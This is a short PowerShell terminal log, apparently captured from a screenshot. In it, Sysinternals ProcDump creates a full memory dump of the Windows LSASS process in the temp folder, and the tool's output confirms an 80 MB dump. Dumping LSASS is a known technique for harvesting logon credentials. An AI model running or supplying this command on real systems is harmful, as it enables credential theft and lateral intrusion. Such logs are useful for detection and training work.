 Windows PowerShell
PS C:\Users\user\Downloads\Procdump> .\procdump64.exe -accepteula -ma lsass.exe $env:TEMP\lsass.dmp
ProcDump v12.02 - Sysinternals process dump utility
Copyright (C) 2009-2026 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[18:52:49] Dump 1 info: Available space: 16866205696
[18:52:49] Dump 1 initiated: C:\Users\user\AppData\Local\Temp\lsass.dmp
[18:52:50] Dump 1 writing: Estimated dump file size is 80 MB.
[18:52:50] Dump 1 complete: 80 MB written in 0.3 seconds
[18:52:50] Dump count reached.